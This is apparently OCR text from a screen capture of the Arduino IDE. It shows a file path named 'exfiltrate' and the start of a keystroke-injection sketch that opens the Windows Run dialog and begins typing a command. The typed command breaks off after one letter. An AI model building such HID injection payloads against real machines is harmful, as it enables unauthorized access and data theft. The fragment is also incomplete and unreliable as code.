 1 2 3 4 5 6 7 8 9 +sketch_may04a | Arduino 2:1.0.5+dfsg2-4.1 ~/src/exfiltrate/text_send.sh 0x6000024 < us Thu May 04, 18:58
sketch_may04a §
void windows_run() {
  Keyboard.press(KEY_LEFT_GUI);
  Keyboard.press('r');
  delay(250);
  Keyboard.releaseAll();
  Keyboard.print("m
6 Arduino Micro on /dev/ttyACM0